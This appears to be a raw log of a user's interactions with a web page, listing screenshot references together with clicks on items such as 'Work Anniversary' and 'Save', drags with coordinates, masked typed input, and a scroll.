 click on "Work Anniversary" at bounding box center [743, 664]  drag, startPoint x: 620, startPoint y: 490, endPoint x: 657, endPoint y: 519, distance: 47.010635  click on "Save" at bounding box center [996, 736]  click on "**********" at bounding box center (743, 664)  click  drag, startPoint x: 491, startPoint y: 367, endPoint x: 537, endPoint y: 407, distance: 60.959003  type on "**********"  click on "Save" at bounding box center [996, 736]  click on "**********" at bounding box center (743, 474)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 